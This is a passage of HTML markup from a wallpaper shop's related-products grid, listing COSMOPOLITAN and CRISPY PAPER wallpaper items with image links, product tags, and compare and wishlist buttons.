					<div class="products wd-products  grid-columns-5 elements-grid wd-grid-g title-line-one" data-paged="1" data-atts="{&quot;slides_per_view&quot;:&quot;5&quot;,&quot;slides_per_view_tablet&quot;:&quot;auto&quot;,&quot;slides_per_view_mobile&quot;:&quot;auto&quot;,&quot;custom_sizes&quot;:false,&quot;post_type&quot;:&quot;ids&quot;,&quot;spacing&quot;:&quot;2&quot;,&quot;element_title&quot;:&quot;Related products&quot;,&quot;element_title_tag&quot;:&quot;h2&quot;,&quot;include&quot;:&quot;77315,77437,77460,77240,77387,77404,77458,77368,77430,77361,77412,77280,77424,77389,77226,77289,77359,77246,77418,77206,77466,77346,77274,77376,77218&quot;,&quot;items_per_page&quot;:&quot;25&quot;,&quot;columns&quot;:&quot;5&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;product_quantity&quot;:&quot;disable&quot;,&quot;query_post_type&quot;:[&quot;product&quot;,&quot;product_variation&quot;],&quot;wrapper_classes&quot;:&quot; related-products&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;}" data-source="shortcode" data-columns="5" data-grid-gallery="" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:2px;">
			<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77280 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-antique product_tag-blank product_tag-burlap product_tag-design product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="1" data-id="77280">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576092/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576092">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576092.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576092.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77280" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576092/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77280"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77280" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576092/">COSMOPOLITAN 576092</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77418 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-arabesque product_tag-backdrop product_tag-design product_tag-graphic product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="2" data-id="77418">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576566/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576566">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576566.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576566.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77418" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576566/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77418"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77418" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576566/">COSMOPOLITAN 576566</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77218 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-canvas product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-retro product_tag-texture has-post-thumbnail product-type-simple" data-loop="3" data-id="77218">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575668/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575668">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575668.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575668.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-718x718.jpg 718w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77218" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575668/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77218"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77218" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575668/">COSMOPOLITAN 575668</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77387 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-design product_tag-empty product_tag-frame product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="4" data-id="77387">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576450/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576450">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576450.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77387" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576450/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77387"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77387" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576450/">COSMOPOLITAN 576450</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77226 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-cotton product_tag-fabric product_tag-fiber product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="5" data-id="77226">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575682/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575682">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-575682-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-575682-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/COSMO-575682-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/04/COSMO-575682-1lithos-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77226" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575682/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77226"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77226" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575682/">COSMOPOLITAN 575682</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77246 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-canvas product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="6" data-id="77246">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576030/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576030">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576030.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576030.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576030-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576030-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576030-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576030-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576030-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576030-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576030-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576030-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576030-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77246" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576030/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77246"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77246" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576030/">COSMOPOLITAN 576030</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77412 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-arabesque product_tag-backdrop product_tag-design product_tag-graphic product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="7" data-id="77412">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576559/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576559">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576559.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576559.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77412" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576559/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77412"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77412" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576559/">COSMOPOLITAN 576559</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77458 status-publish first instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-button product_tag-computer product_tag-furniture product_tag-keyboard product_tag-office product_tag-technology has-post-thumbnail product-type-simple" data-loop="8" data-id="77458">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524017/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524017">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524017-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524017-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524017-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77458" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524017/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77458"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77458" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524017/">CRISPY PAPER 524017</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77361 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-grid product_tag-mosaic product_tag-net product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="9" data-id="77361">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576290/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576290">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576290.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576290.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77361" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576290/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77361"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77361" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576290/">COSMOPOLITAN 576290</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77404 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fence product_tag-grid product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile product_tag-wall has-post-thumbnail product-type-simple" data-loop="10" data-id="77404">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576528/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576528">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576528.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576528.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
